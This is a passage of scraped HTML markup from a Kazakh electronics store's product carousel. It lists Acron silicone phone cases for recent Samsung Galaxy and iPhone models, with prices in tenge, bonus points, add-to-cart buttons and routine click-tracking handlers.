            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4184&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(624317, this)"
            data-name="Прозрачный силиконовый чехол Acron для Samsung Galaxy A06"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="624317"
            data-price="590.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4184"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-dlya-samsung-galaxy-a06-81-4184"
            data-event-value-num="624317">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чехол Acron для Iphone 17 Air Transparent"
     data-code="641399"
     data-price="1290.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-air-81-4371" 
                   data-product-id="641399"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641399"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_v1USyJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_v1USyJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_v1USyJ_320.webp"
         loading="eager"
         title="Чехол Acron для Iphone 17 Air Transparent"
         alt="Чехол Acron для Iphone 17 Air Transparent"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_xwMK2J_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_xwMK2J_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4371_0_1_xwMK2J_320.webp"
         loading="lazy"
         title="Чехол Acron для Iphone 17 Air Transparent - фото 2 | sulpak.kz"
         alt="Чехол Acron для Iphone 17 Air Transparent - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4371&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4371&amp;classId=81"
       data-product-id="81_4371" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4371"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-air-81-4371" 
                               data-product-id="641399"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641399"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чехол Acron для Iphone 17 Air Transparent
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 39 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 39 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4371&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641399, this)"
            data-name="Чехол Acron для Iphone 17 Air Transparent"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641399"
            data-price="1290.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4371"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-iphone-17-air-81-4371"
            data-event-value-num="641399">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Прозрачный силиконовый чехол Acron для Iphone 17"
     data-code="641396"
     data-price="1290.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-81-4368" 
                   data-product-id="641396"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641396"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_R3xlOb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_R3xlOb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_R3xlOb_320.webp"
         loading="eager"
         title="Прозрачный силиконовый чехол Acron для Iphone 17"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_n7DWWb_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_n7DWWb_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4368_0_1_n7DWWb_320.webp"
         loading="lazy"
         title="Прозрачный силиконовый чехол Acron для Iphone 17 - фото 2 | sulpak.kz"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4368&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4368&amp;classId=81"
       data-product-id="81_4368" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4368"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-81-4368" 
                               data-product-id="641396"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641396"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Прозрачный силиконовый чехол Acron для Iphone 17
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

1 290 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 39 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 39 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4368&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641396, this)"
            data-name="Прозрачный силиконовый чехол Acron для Iphone 17"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641396"
            data-price="1290.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4368"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-iphone-17-81-4368"
            data-event-value-num="641396">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Чёрный силиконовый чехол Acron для Samsung Galaxy A17"
     data-code="641388"
     data-price="2090.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a17-81-4360" 
                   data-product-id="641388"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641388"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_cbvHd1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_cbvHd1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_cbvHd1_320.webp"
         loading="eager"
         title="Чёрный силиконовый чехол Acron для Samsung Galaxy A17"
         alt="Чёрный силиконовый чехол Acron для Samsung Galaxy A17"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_prTlUu_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_prTlUu_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4360_0_1_prTlUu_320.webp"
         loading="lazy"
         title="Чёрный силиконовый чехол Acron для Samsung Galaxy A17 - фото 2 | sulpak.kz"
         alt="Чёрный силиконовый чехол Acron для Samsung Galaxy A17 - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4360&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4360&amp;classId=81"
       data-product-id="81_4360" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4360"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Чехлы для смартфонов</div>

                        <div class="product__item-name">
                            <a href="/g/chehliy-dlya-smartfonov-acron-samsung-galaxy-a17-81-4360" 
                               data-product-id="641388"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641388"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Чёрный силиконовый чехол Acron для Samsung Galaxy A17
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

2 090 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 63 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 63 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=81&amp;goodId=4360&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641388, this)"
            data-name="Чёрный силиконовый чехол Acron для Samsung Galaxy A17"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641388"
            data-price="2090.0"
            data-brand="Acron"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="4360"
            data-class-id="81"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="chehliy-dlya-smartfonov-acron-samsung-galaxy-a17-81-4360"
            data-event-value-num="641388">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max"
     data-code="641390"
     data-price="1290.0"
     data-brand="Acron"
     data-list="Чехлы для смартфонов">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/chehliy-dlya-smartfonov-acron-iphone-17-pro-max-81-4362" 
                   data-product-id="641390"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641390"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_F96LC9_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_F96LC9_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_F96LC9_320.webp"
         loading="eager"
         title="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_v8VNMX_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_v8VNMX_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_81_4362_0_1_v8VNMX_320.webp"
         loading="lazy"
         title="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max - фото 2 | sulpak.kz"
         alt="Прозрачный силиконовый чехол Acron для Iphone 17 Pro Max - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=4362&amp;classId=81"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=4362&amp;classId=81"
       data-product-id="81_4362" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="81_4362"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
